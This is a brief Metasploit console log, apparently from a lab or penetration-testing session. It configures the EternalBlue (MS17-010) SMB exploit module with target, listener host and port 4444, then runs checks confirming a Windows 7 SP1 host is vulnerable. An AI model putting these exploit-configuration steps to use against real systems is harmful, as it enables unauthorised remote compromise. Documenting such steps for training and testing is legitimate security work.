 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.40
RHOST => 192.168.1.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.38
LHOST => 192.168.1.38
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4444
LPORT => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.1.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 192.168.1.40:445      - Rex::ConnectionTimeout: The connection with (192.168.1.40:445) timed out.
[*] 192.168.1.40:445      - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.40:445 - Cannot reliably check exploitability.
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.1.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.40:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64
-bit)
[*] 192.168.1.40:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.40:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) >